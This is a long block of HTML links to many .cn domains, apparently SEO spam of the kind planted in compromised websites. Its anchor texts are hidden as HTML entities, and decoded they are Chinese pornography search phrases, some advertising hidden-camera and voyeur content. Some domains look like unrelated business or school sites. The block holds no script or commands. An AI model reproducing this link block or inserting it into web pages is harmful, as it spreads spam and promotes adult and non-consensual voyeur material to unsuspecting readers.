<a href="http://gear-expo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0773edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://taai1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytm123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://zenjir.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://shousan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://buaacoding.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://bingzang.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://hxez.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://27jq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ct1669.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tbvip.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://smnw168.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://kgub.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://b4261.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://qionge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xm-air.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fjksny.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chailuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://enany.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wow58.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vmew.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://nxib.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://19784.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxfd.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://free770.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://janwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://wt999.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mitur.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://idive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mcctv.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://ooribg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://10px.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vp99.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://ffpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://rk66.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moderntown.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://ewce.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69ba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://tj-energy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://wslim.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiduqa.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hipathology.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://808sp.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://szhgzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://conky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://iitn.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bonanet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xddi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://inob.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://fttnw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangpi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hljcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://180437.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://236dvd.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csac.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j9hua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://claier.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kk3w.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
